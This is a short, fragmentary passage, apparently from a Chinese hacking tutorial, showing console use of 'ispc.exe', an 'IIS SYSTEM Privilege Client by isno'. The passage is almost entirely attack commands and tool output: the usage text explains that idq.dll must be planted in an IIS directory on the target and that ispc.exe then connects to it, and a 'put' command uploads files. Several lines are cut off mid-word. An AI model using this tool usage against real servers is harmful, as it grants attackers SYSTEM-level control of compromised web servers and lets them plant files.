 ISPC 对方ip/scripts/idq.dl
E:\nc>ispc.exe /scripts/idq.dll
Start to connect to the server...
Failed to GET /scripts/idq.dll
IIS SYSTEM Privilege Client
by isno
You must upload idq.dll to a IIS directory,such
Then execute: ispc.exe <host/directory> [webport
Example: ispc.exe 127.0.0.1/scripts/idq.dll
put filename path\filename -- upload some files